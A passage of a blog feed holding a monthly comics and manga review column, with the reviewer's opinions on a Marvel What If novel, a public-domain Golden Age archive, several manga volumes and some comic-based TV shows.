2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003EAt the moment, it looks like printed matter is slipping through the trade war random tariffs, but that is likely to last only until someone brings it to the attention of the President.\u0026nbsp; I've been seeing comics and gaming store owners interviewed on national nightly news about the impending doom.\u003Cb\u003E \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAnyway, since this is a light month, I decided to try harder to check out new titles, both via LibraryPass and looking around for ideas.\u0026nbsp; One thing I tried was looking for lists of well-regarded superhero manga.\u0026nbsp; In addition to usual suspects like My Hero Academia and One-Punch Man, there were a few that looked good but the translations either got cut off mid-story (Ratman) or that don't seem to be available in print at all (Heroic Complex).\u0026nbsp; In general, I'd rather not start a manga with too much backlog, if only because it can be a real hassle trying to FIND all the older volumes (Spy x Family was a real hunt, and I started at vol 7!), so the farther along it is the less inclined I am to give it a shot.\u0026nbsp; Still, I did try out Shy below, despite my reluctance regarding its backlog.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EWhat If...Wanda Maximoff and Peter Parker were Siblings?, Stardust the Super Wizard archive, I Picked Up This World's Strategy Guide vol 1-2, Octo-Girl vol 1, Magilumiere Magical Girls vol 7, Kuma Kuma Kuma Bear vol 12, Mecha-Ude: Mechanical Arms vol 1, Shy vol 1.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings \nthat are comics-related but not necessarily comics (i.e. comics-based \nmovies like Iron Man or Hulk), or that aren't going to be available via \ncomic shops (like comic pack-ins with DVDs) will go in this section when\n I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, \nespecially if I decide to review novels that take me a week or two (or \nten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003EWhat If...Wanda Maximoff and Peter Parker were Siblings?\u003C\/u\u003E: Marvel\/Random House Worlds - I got this a few months ago, but it finally made it to the top of my virtual TBR stack.\u0026nbsp; I haven't gotten the other books in the series, and don't plan to, I picked this up in part because Seanan McGuire wrote it (and did not write the others).\u0026nbsp; There's an arc connecting the three novels, involving America Chavez's role in things, but the actual story of Wanda and Peter does wrap up in just this volume.\u0026nbsp; Lots of third person semi-omniscient, getting inside Wanda's head, but at the same time things unfurl in a dramatic enough fashion (unlike the traditionally under-emotional Watchers narrating a What If, America gets invested in the story).\u0026nbsp; There's a certain amount of \"It's Marvel, so these things must happen in every timeline,\" along with the standard \"any alternate timeline will necessarily be at least a little worse than the main timeline\" element long established for What Ifs, but the story is not a complete bummer, and McGuire really put a lot of thought into all the ways things would change despite the things that could not.\u0026nbsp; Recommended.\u0026nbsp; Price depends on format, currently $13.99 for the Kindle edition, but I got it when it was on sale for $2.99.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003EI started two \"based on the comics\" shows this month, Doom Patrol S4 and Iyanu Child of Wonder S1.\u0026nbsp; While I plan to eventually finish Doom Patrol (got about halfway through this month), after watching the first three episodes of Iyanu I didn't really feel like watching more.\u0026nbsp; I think part of it is that Iyanu is a more faithful adaptation, while Doom Patrol is riffing on storylines and character elements while also telling new stories.\u0026nbsp; I think that's kind of a thing for me lately, where I really like a comic or manga but don't really get into the anime that tells fundamentally the same story.\u0026nbsp; I did get through the first half season of Spy X Family, but the second half has been sitting on my To Be Watched pile unwatched.\u0026nbsp; I got one episode into Delicious in Dungeon.\u0026nbsp; I have watched all of the motion-comic of Way of the Househusband so far, but that's vignettes and easier to do in bite-sized chunks.\u0026nbsp; All in all, I prefer to consume media at my own pace, if you want me to go at your pace you need to bring something I can't get in other formats (different story, REALLY good animation or voice work\/acting or music), or at least not demand too much of my time.\u0026nbsp; Conversely, once I've seen enough of an anime or cartoon, I'm less interested in reading the manga\/comic if it's substantially the same story, part of why I don't just pick up the My Hero Academia manga at some point post-volume-1.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOh, and I saw Ninja Batman's sequel (Ninja Batman vs. the Yakuza League) on the shelves, but left it there.\u0026nbsp; The original was a \"cool art, no story\" mess, there really wasn't anything there I wanted to see more of.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless\n I find a really compelling reason to do so (such as a lack of regular \ncomics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather,\n stuff in this section will generally be full books available for \nreading online or for download, usually for pay.\u0026nbsp; I will also \noccasionally include things I read on Library Pass (check to see if your\n public library gives access to it), although the interface can be laggy\n and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxQousuLFd3bjRme5Tw4FMDCEBWmYyTuNLpUgNXL3fU-hCRMtmqEG_WfBRkq2SmryVnGYW6XNDnhXTRA0wGI82PSeNHQUgdY6f4P4fiOYvbsaiw2GrkU2OKrblQYD6u1bBXD3j64FFJkjdLDAwuSgYAk3nGBY0sbpoTUQEygZQHWuP3ijLcpxiMvtXwSU\/s292\/490352043_10231971346885007_199776529742794304_n.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"245\" data-original-width=\"292\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxQousuLFd3bjRme5Tw4FMDCEBWmYyTuNLpUgNXL3fU-hCRMtmqEG_WfBRkq2SmryVnGYW6XNDnhXTRA0wGI82PSeNHQUgdY6f4P4fiOYvbsaiw2GrkU2OKrblQYD6u1bBXD3j64FFJkjdLDAwuSgYAk3nGBY0sbpoTUQEygZQHWuP3ijLcpxiMvtXwSU\/s1600\/490352043_10231971346885007_199776529742794304_n.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHe has a hyper-hyperbole ray!\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EStardust the Super Wizard\u003C\/u\u003E: Zoop, more or less - Last month I mentioned the crowdfunded collection of entirely new Stardust stories, but what they did deliver in time for me to read this month was a PDF of all the original Fletcher Hanks stories (1939-1941).\u0026nbsp; If you've been online long enough, you've probably seen a few panels of this public domain series, and really it's all as crazy as the snippets suggest.\u0026nbsp; The fairly short and unevenly drawn stories read like they were based on 5 year old kids playing superhero, with one of the kids always having to win and making up whatever new powers he needed in order to do so.\u0026nbsp; Got a problem?\u0026nbsp; Stardust has a ray for it.\u0026nbsp; And on the rare occasions where his opponents were ray-proof, he was also superhumanly strong, fast, and durable.\u0026nbsp; Despite Spectre-level powers, he mostly fights gangsters, spies, gangster-spies, racketeers, and The Fifth Column (without whom invasion is \"impossible,\" and no matter how many of them he kills there's always thousands more next issue), although once in a while he fights menaces from other planets.\u0026nbsp; Despite his impressive surveillance equipment and impossible speed, he is also like the Spectre in that he mostly punishes criminals for their deeds rather than stopping those deeds entirely.\u0026nbsp; So, everyone on Mars dies.\u0026nbsp; Thousands die as a massive wave smashes ships on its way to shore.\u0026nbsp; That sort of thing.\u0026nbsp; He is totally winging it.\u0026nbsp; The whole thing really does feel like Hanks was taking dictation from some kids and just drawing what they said in the final minutes before a deadline.\u0026nbsp; There is a whimsy and energy to it, of course.\u0026nbsp; But if you look at a McCloud-style spectrum with Jack Kirby at one end and soulless technical perfection at the other, these comics took a running leap off the Kirby end and are still going outwards on super-excited light.\u0026nbsp; I don't think there's really a recommendation I can make here one way or the other, but it's public domain and you should be able to find copies floating about if you wish to experience it.\u0026nbsp; Note, there's surprisingly little racism for a 1939-41 comic, a few mentions of criminals framing \"Japs\" for an attack early on before Hanks settles on just pointing at vague \"invader nations\" without naming any of them.\u0026nbsp; All the villains are grotesque, but Stardust can drift off-model in some pretty horrifying ways too.\u0026nbsp; The worst racist caricature I noticed was in the gang leader Slant-Eyes, whose eyes were literally diagonally tilted, but otherwise didn't seem to be an Asian caricature (everyone has about the same speech patterns, with varying levels of gangster slang, but Hanks doesn't really have much variation in dialogue).\u0026nbsp; Mind you, there's probably still some coded racism in there just because of The Way Things Were, but there's no buck-toothed monkey guys mixing up R and L, or obvious German or Italian slope-brow brutes that were so common in propaganda of the time.\u0026nbsp; And that counts for something (unfortunately) when talking about early Golden Age comics.\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI Picked Up This World's Strategy Guide vol 1\u003C\/u\u003E: Yen Press - I was browsing the recent releases on LibraryPass (Empowered vol 12 is on it, BTW) and decided to give this a read.\u0026nbsp; It's a full-color manga by Atchi Ai, and a sort of \"isekai themes but with a native\" story.\u0026nbsp; Sana is an NPC in a fantasy JRPG world when she stumbles across a copy of the strategy guide to her world, Eternal Story III (yeah, I suspect there's more than a little Final Fantasy in the flavoring of this homage).\u0026nbsp; So, rather than a character being brought into the game world, it's a thing, but in the process it changes the world in ways that a human visitor would.\u0026nbsp; Because the story hasn't started yet, the book has an oracular nature to Sana (who mistakes the copyright notice as a badge of being a Forbidden Book), and she manages to save her brother from a bit of tragic backstory happening to him, then tries to prevent another bit of bad backstory...the hero's side quests are often about correcting an injustice or dealing with the fallout of injustice, and Sana wants to stop them from happening entirely.\u0026nbsp; This, of course, leads to the usual change-the-future issue of making things different but not necessarily better along the way, but by the end of the volume she stumbles into the start of the main story questline, oops.\u0026nbsp; I guess she's a victim of the narrative now.\u0026nbsp; I did end up finding this in hardcopy form (along with volume 2, see below) before the end of the month...I found volume 2 first because it was properly alphabetized under I-space-P, while volume 1 was two whole shelves away under IP no space in between, oops.\u0026nbsp; (Rather a lot of manga start with the personal pronoun!) Recommended.\u0026nbsp; $15.00\/$19.50Cn, rated Teen LV.\u0026nbsp; Not a lot of either L or V in this volume, but it might get rougher later.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected\n next month: The next Adventure Finders epilogue has been pushed back, but should come out in May.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost\n of these are \"tankobon\" or collections of work serialized in a weekly \nor monthly publication, although some were written directly for the \ncollection.\u0026nbsp; All of them have been translated from Japanese (or maybe \nKorean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; \nThings with a manga aesthetic but done in English originally will go in \none of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPHIoru7y_whifHOBsNkZmURymAt3Cx5xPuU3sML7WVnbnq8FI3zr-SytWnUQNv_O1SU0L-gROTIOTWBbJLyGI2F36Q5j9_ZZPc6nd23kYG52ofxqrRbaQtW1vXW58dGX6B65UuLA-ympdMMy-SfTjZINW-GCyC7LSMz_slJ_d_XFjOCX7dgutcuKZWiM\/s900\/9781974749911_spider-man-octo-girl-manga-volume-1_1-1929384525.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPHIoru7y_whifHOBsNkZmURymAt3Cx5xPuU3sML7WVnbnq8FI3zr-SytWnUQNv_O1SU0L-gROTIOTWBbJLyGI2F36Q5j9_ZZPc6nd23kYG52ofxqrRbaQtW1vXW58dGX6B65UuLA-ympdMMy-SfTjZINW-GCyC7LSMz_slJ_d_XFjOCX7dgutcuKZWiM\/s320\/9781974749911_spider-man-octo-girl-manga-volume-1_1-1929384525.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeriously, who greenlit this cover?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EOcto-Girl vol 1\u003C\/u\u003E: Marvel\/Viz - This came out a few months ago, but while browsing upcoming releases I saw volume 2, and my immediate reaction was, \"Who the Hell(TM) greenlit a manga combining a Japanese schoolgirl with mechanical tentacles?\"\u0026nbsp; I mean, this is NOT an adult manga, not that I'd expect Marvel to officially publish anything that did more than wink at the whole tentacles-and-schoolgirls trope, but I read through a bit of this volume in the store and decided to pick it up.\u0026nbsp; And it's actually kinda sweet.\u0026nbsp; In terms of continuity, it's got a loose tie to the Deadpool Samurai manga (which I have not read) and it relies on the whole Superior Spider-Man arc without actually being tied down to whatever the heck is happening in the main Spider-books at the moment.\u0026nbsp; The premise is that, some time along after Superior Spider-Man, Doc Ock has gotten used to pulling the \"death train\" method of escaping capture.\u0026nbsp; He just suicides and his mind is uploaded into a fresh clone body at one of his many secret bases.\u0026nbsp; He even has his own bootleg copy of Mig O'Hara's Lyla (redone as Anna Maria 2.0) helping him run the process.\u0026nbsp; This time, however, there's an oops.\u0026nbsp; Due to some older brain-scanning tech of his being in use at the time of transfer in an attempt to bring a Japanese schoolgirl (Otoha) out of a coma, his mind gets downloaded into her brain instead.\u0026nbsp; Cue the weird buddy comedy in which the two have to share a body as Otto tries to find a way to get back into one of his own bodies.\u0026nbsp; How old is Otoha?\u0026nbsp; No clue.\u0026nbsp; She looks like a grade school kid, but her former best friend from childhood looks to be 16 or so, and other classmates are somewhere in between.\u0026nbsp; This takes place in Tokyo, it's not like she goes to a tiny one-room school with kids of all ages, so I guess she's just 15-17 years old but destined to look more like Anna Maria 1.0.\u0026nbsp; (For those who have no idea what I'm talking about, during the Superior Spider-Man era, Otto's brain was in Peter Parker's body, and he ended up dating a coworker who is very short, I forget if it was a specific medical condition or just Some People Be Short.\u0026nbsp; That's Anna Maria.)\u0026nbsp; There is just enough backstory to figure out most of the clone-resurrection trick stuff given in this volume, but Anna Maria 2.0 isn't really explained and doesn't even come up after the opening scenes.\u0026nbsp; Mainly, this is another try at a redemption arc for Otto, as being forced to get along with others and not just sneer at them (despite his best efforts, Otoha can sometimes interfere with control over their shared body and stop Otto from just killing the fools who get in his way) may require that this forking of Doc Ock finally develop some emotional intelligence to go along with the scientific.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc vol 7\u003C\/u\u003E: Viz - This volume focuses on new employees, because the previous main protagonist is now a seasoned veteran.\u0026nbsp; Okay, none of the new employees (or prospective hires) is actually as \"true newbie\" as Kana, but they're behind the curve on learning how their sector is changing, while Kana has basically been New Format from the word go...she has no prior assumptions to unlearn.\u0026nbsp; Pretty much the entire volume takes place in Kyoto, while the boss is giving a presentation the others decide to check out a potential engineer hire and we get to see how the history of magical girls developed in this world, and confirmation that it goes back centuries.\u0026nbsp; So, naturally, it started with Mikos, or shrine maidens, and the inheritor of the oldest magical girl lineage is the Miko of the shrine that marks the first Kaii containment.\u0026nbsp; Of course, a relaxing day at a celebration turns into a Kaii crisis, and we get the first indication that the looming Big Crisis is more than just a metaphor for the wealthy refusing to do anything to stop environmental havoc...someone's accelerating things on purpose.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cu\u003EKuma Kuma Kuma Bear vol 12\u003C\/u\u003E: Seven Seas Entertainment - Yuna gets sucked into a side quest chain, basically.\u0026nbsp; She just wants a mithril knife for her assitant, so Fina can harvest from the increasingly tough monsters Yuna slays.\u0026nbsp; But the only source for mithril is currently shut down because of Problems.\u0026nbsp; So Yuna has to go see what's up there and see if she can speed up the restoration of services, which of course leads to her getting sucked into helping clear the mines...but she STILL doesn't want to draw too much attention to herself or upset the existing adventurer hierarchy and piss people off, so she has to sandbag just enough to not cause problems, but not so much they fail.\u0026nbsp; When you've got god-granted OP skills, threading a needle of just the right amount of power can be a real challenge.\u0026nbsp; Telling compelling stories with really powerful characters can be difficult, especially if you don't want to Dragonball it and just keep introducing stronger foes.\u0026nbsp; You can introduce deliberate weaknesses, like Kryptonite, but then you risk getting gimmick stories.\u0026nbsp; Kumanano takes a route that might not work well for Superman, but works pretty well here...it really is \"Man vs. Self\" to use the literary term, with Yuna always having to fight her own shortcomings and flaws.\u0026nbsp; A secondary struggle in this volume involves Yuna not valuing herself and her assets highly enough and having to be lectured about it by Fina, and neither is completely in the right on the matter.\u0026nbsp; Anyway, as tends to happen, succeeding in one quest dropped another, in the form of a Quest Item that Yuna now needs to take to another community to get evaluated because no one in the Capital can figure it out.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn rated Teen 13+\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKjNJaoi6LpEtql0JDeagqsc3yyQOcuacsysGEJsjvoyQ6SCKWch8AJsohp2FOYHcdmSVPFSGD_npXASBQll6Ze8NySY7kE2118RDxD04lG-Cub_somfHQWLkRtWy7g_2ETCZOcLXUZkTicQl4CSONA7AIAN_ULz7w58JZuFt9bLcCoDVOFG0ojRwwfk8\/s529\/mecha-ude-mechanical-arms-volume-1-4021884791.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"353\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKjNJaoi6LpEtql0JDeagqsc3yyQOcuacsysGEJsjvoyQ6SCKWch8AJsohp2FOYHcdmSVPFSGD_npXASBQll6Ze8NySY7kE2118RDxD04lG-Cub_somfHQWLkRtWy7g_2ETCZOcLXUZkTicQl4CSONA7AIAN_ULz7w58JZuFt9bLcCoDVOFG0ojRwwfk8\/s320\/mecha-ude-mechanical-arms-volume-1-4021884791.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EArms and the Kid\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMecha-Ude: Mechanical Arms vol 1\u003C\/u\u003E: Scholastic - This one is in full color, as is the norm for Scholastic products.\u0026nbsp; The colorist is Jason Caffoe, so the colors may have been added for the Scholastic edition, which is also not terribly unusual for Scholastic products.\u0026nbsp; The story in outline is a really bog-standard \"regular schlub high school student stumbles on a Plot Device, befriends the Plot Device, gets sucked into a secret war between powerful factions and needs to Git Gud or he'll Git Ded,\" sort of thing.\u0026nbsp; In this case, the plot devices are mechanical arms that latch onto human hosts and can do various nifty things, with one faction enslaving the arms and the other trying to liberate the arms.\u0026nbsp; The only thing that makes this interesting enough for me to give it another volume is the mostly-generic tsundere minder the main character gets from the good guy faction.\u0026nbsp; Aki does visually fit the role, physically imposing, pretty in a scary way, doesn't think highly of the main character.\u0026nbsp; But she's also, like, feral or something?\u0026nbsp; Was she raised in an underground secret base with zero contact with anyone not in the secret organization?\u0026nbsp; (That seems likely.)\u0026nbsp; Her utter inability to be Normal is the source of about half the humor in the book (the total naivete of the plot device mecha-arms covers most of the rest).\u0026nbsp; On the art side, it's good that it's in color, because the line work is hard to follow at times...which is to say, in most of the action sequences.\u0026nbsp; I wonder if this is a mostly humor artist who is trying to break into action, because the comedy beats work quite well visually.\u0026nbsp; Mildly recommended.\u0026nbsp; $11.99\/$15.99Cn\/#10.99UK rated Middle Grade (ages 9-12)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI Picked Up This World's Strategy Guide vol 2\u003C\/u\u003E: Yen Press -\u0026nbsp;This one wasn't on LibraryPass yet, but it had come out in hardcopy, so I got it too, as noted above.\u0026nbsp; The bulk of this volume takes place in the game's tutorial zone, where the protagonist gets into his first fight, loses, and the player discovers his uncontrollable super power before meeting a mentor who can train him in the use of it.\u0026nbsp; Sana really tries to avoid messing up the story, but only succeeds in pushing it further and further off-track, oops.\u0026nbsp; She does seem destined to become the protagonist while the player character gets to live a relatively quiet life or something.\u0026nbsp; As a sign of her protagonist-ness, she picks up her own antagonist (a seller of cheap and shoddy potions), something that didn't happen in the strategy guide (possibly because she averted the fate the guide had in store for her shop back in the previous volume).\u0026nbsp; When you really do live in a story, you can be doomed by the narrative, and sometimes becoming the main character is the worst possible fate.\u0026nbsp; This continues to be an interesting spin on one of the isekai standard tropes.\u0026nbsp; Recommended.\u0026nbsp; $15.00\/$19.50Cn, rated Teen LV.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EShy vol 1\u003C\/u\u003E: Yen Press - Okay, with volume 10 due in May, this was something of a marginal try-out for me, but it was the only viable and interesting-looking title I found while hunting for superhero manga.\u0026nbsp; The premise is that in the year 20XX world peace has been attained because of the emergence of superheroes.\u0026nbsp; Apparently each nation gets at most one, but there were somehow enough to shift the balance of world power...the story is kinda vague and wishcast-y on that matter.\u0026nbsp; They all have Power Ranger style transformations (which the author admits in a note were explicitly inspired by Dairanger), and the title heroine is the newest protector of Japan, who is otherwise a 14 year old high school girl.\u0026nbsp; Other than a version of the Flying Brick set, her powers are kind of undefined (and the Next Volume prompt indicates she'll be developing new ones), but her name defines her story hook: she's shy.\u0026nbsp; Like, painful levels of social anxiety and rejection avoidance.\u0026nbsp; She first shows up on stage at a poorly attended event for some other hero who we never see, who is either retired or is an actor in a fictional role, all we know is that he inspired Shy in some way.\u0026nbsp; But she runs away before he comes on stage, so we don't meet him.\u0026nbsp; The only other hero we do meet initially is Russia's heroine, Spirit, who is \"perpetually sloshed\" and thinks getting everyone drunk would probably lead to world peace...kinda going for the low-hanging national stereotypes there.\u0026nbsp; England's hero, the second Stardust I've read about this month, is clearly meant to be a David Bowie homage (as in Ziggy Stardust), rather than a Super Wizard reference.\u0026nbsp; Stardust comes on screen in the last chapter or so, and it's implied that there's enough other heroes out there to require a satellite base overwatch, but the author seems reluctant to define too much yet.\u0026nbsp; I do get a strong impression that there's a lot of \"pantsing\" going on in the writing here, with the unrevealed things also being undecided things.\u0026nbsp; This can bite a writer in the pants, but by the end of the volume I'm just interested enough to keep this on my list of \"get the next volume if things are slow and the next volume is in stock\" titles.\u0026nbsp; Mildly recommended.\u0026nbsp; $13.00\/$17.00Cn, rated Teen LV.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Toxic Super Beasts caught my interest reading the preorder, but I decided I'd only pick it up if I had a chance to look at it on the shelf first, and my B\u0026amp;N didn't stock it.)\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Chainsaw Man vol 18, Octo-Girl vol 2, After God vol 4, Go Go Loser Ranger vol 13, I'm In Love With The Villainess vol 8.\u0026nbsp; Happy Kanako's Killer Life vol 8 is due to come out May 27, so I probably won't have it until early June since the local B\u0026amp;N hasn't been stocking it on the shelves and they don't ship online orders until release date (as opposed to shipping a few days before so they arrive on release date).\u0026nbsp; Looks like the month might be light as well, so I might see if the next few volumes of Shy are in stock.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003ENothing.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected\n next month: Nothing.\u0026nbsp; In fact, I'm not expecting any non-manga TPBs\/GNs until late June, although it's always possible something I crowdfunded will ship.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo,\n I don't have any particular disdain for the monthlies, but they are \nfloppy, yes? (And not all of them come out monthly, or on a regular \nschedule in general, so I can't just call this section \"Monthlies\" or \neven \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EYeah, this is a skip month for floppies.\u0026nbsp; Light month in general, but I decided I really didn't want to do another total skip.\u0026nbsp; As I've mentioned before, the inability to browse shelves has put a big damper on my impulse-buying new new floppies, if not as big a damper as my Big Two Event Fatigue.\u0026nbsp; Manga I can flip through on the shelf, or as seen this month, I can check it out on LibraryPass.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected\n next time: Fantastic Four #30, Moon Knight Fist of Khonshu #7, My Little Pony Cadence One-Shot, Star Trek Lower Decks #5-6, Vampirella #1, likely more.\u0026nbsp; My general threshold for getting my folder sent is about ten books.\u0026nbsp; With Diamond's bankrupcy getting even worse, it might be kinda random what week in a month any given book comes out for a while as my shop reorganizes its ordering.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is\n an Associate Professor of Physical Science at Amarillo College, \nmaintainer of one of the two longest-running Transformers fansites in \nexistence (neither he nor Ben Yee is entirely sure who was first), has neither bombers nor a personal machine gun, is an occasional science advisor in \nfiction, and part of the development team for the upcoming City of \nTitans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"It's kinda like...if you and 